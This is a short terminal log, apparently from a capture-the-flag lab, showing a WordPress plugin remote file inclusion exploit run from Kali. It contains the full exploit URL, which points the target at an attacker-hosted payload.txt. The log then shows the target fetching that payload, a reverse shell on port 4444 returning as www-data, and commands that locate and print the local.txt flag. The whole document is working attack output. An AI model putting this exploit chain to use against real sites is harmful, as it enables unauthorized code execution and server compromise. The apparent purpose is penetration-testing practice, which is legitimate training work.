 ┌──(kali㉿kali)-[~/capstone-labs/Wpwn]
└─$ python3 52346.py
[+] Payload written to payload.txt
[+] HTTP server running at port 80
[+] Listening on port 4444 for reverse shell...
listening on [any] 4444 ...
[+] Sending exploit: http://ip/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp
_url=http://192.168.45.208:80/payload.txt
192.168.115.123 - - [29/May/2026 15:48:36] "GET /payload.txt?swp_debug=get_user_options HTT
P/1.0" 200 -
connect to [192.168.45.208] from (UNKNOWN) [192.168.115.123] 57984
bash: cannot set terminal process group (493): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wpwn:/var/www/html/wordpress/wp-admin$ whoami
whoami
www-data
www-data@wpwn:/var/www/html/wordpress/wp-admin$ find / -name local.txt 2>/dev/null
<dpress/wp-admin$ find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@wpwn:/var/www/html/wordpress/wp-admin$ cat /var/www/local.txt
cat /var/www/local.txt
c5e4f3b037e7da4caa978fb3084cf38b
www-data@wpwn:/var/www/html/wordpress/wp-admin$